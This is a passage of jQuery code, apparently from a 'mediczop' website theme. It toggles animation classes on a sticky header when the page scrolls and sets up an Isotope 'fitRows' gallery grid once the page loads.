            $('.mediczop-sticky .sticky').removeClass('fadeIn animated');
            $('.mediczop-sticky .sticky').addClass('sticky-fixed fadeInDown animated');
        } else {
            $('.mediczop-sticky .sticky').removeClass('sticky-fixed fadeInDown animated');
            $('.mediczop-sticky .sticky').addClass('slideIn animated');
        }
    })(jQuery);
});
function gallery() {
    if (jQuery('.gallery').length) {
        var $grid = jQuery('.gallery').isotope({
            itemSelector: '.element-item',
            layoutMode: 'fitRows',
            transitionDuration: "0.6s"
        });
    }
}
jQuery(window).on('load', function () {
    (function ($) {
        gallery();
    })(jQuery);
});
